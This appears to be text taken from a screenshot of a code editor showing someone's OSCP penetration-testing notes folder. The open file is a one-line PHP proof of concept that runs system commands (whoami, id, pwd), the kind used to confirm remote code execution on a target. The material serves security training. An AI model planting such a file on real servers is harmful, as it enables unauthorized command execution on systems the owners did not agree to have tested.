 ~/cybersapiens_vuln_assessment/poc.php (OSCP-notes) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
OSCP-notes
Cybersapiens_
de.png
default_1.pn
Directories.p
Directories2.
gobuster.txt
hydra_brute
hydra_brute
report.doc
robot.png
sitemap.png
SQLi_1.png
SQLi_2.png
SQLi_3.png
SQLi_4.png
vpn.txt
xmlrpc-poc.p
xmlrpc.png
XSS_check.p
XSS_check_2
XSS_check_3
XSS_check_4
Kenobi
nullbyte
pluck
Regex
Sick0s_1.1
Stapler
Useful_Co
DNS_Enum.r
Linux_p
Password_Cr
raw.md
rev_shell.md
stable_shell.r
Windows_pri
Windows-Privil
Wonderland_T
README.md
report_templat
Windows_privesc.md
poc.php
1 <?php echo system("whoami;id;pwd"); ?>
2
Line 1, Column 34
Tab Size: 4
PHP